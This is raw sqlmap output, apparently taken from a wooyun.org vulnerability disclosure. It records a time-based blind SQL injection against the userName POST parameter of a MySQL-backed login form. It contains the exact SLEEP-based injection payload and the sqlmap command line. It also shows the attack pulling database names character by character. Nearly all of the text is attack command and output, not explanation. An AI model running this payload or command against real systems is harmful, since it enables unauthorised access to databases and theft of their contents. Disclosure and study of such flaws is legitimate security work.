 sqlmap - sqlmap.py -r 7.txt --time-sec 30 --dbs
Parameter: userName (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userName=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))bCln) AND 'sy
Fg'='syFg&password=admin
---
[11:21:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[11:21:12] [INFO] fetching database names
[11:21:12] [INFO] fetching number of databases
[11:21:12] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[11:21:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:21:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
3
[11:22:44] [INFO] retrieved: infor
[11:35:03] [ERROR] invalid character detected. retrying..
m
[11:38:36] [ERROR] invalid character detected. retrying..
a
[11:42:14] [ERROR] invalid character detected. retrying..
ti
[11:48:03] [ERROR] invalid character detected. retrying..
on_s
[12:00:19] [ERROR] invalid character detected. retrying..
[12:02:19] [ERROR] invalid character detected. retrying..
www.wooyun.org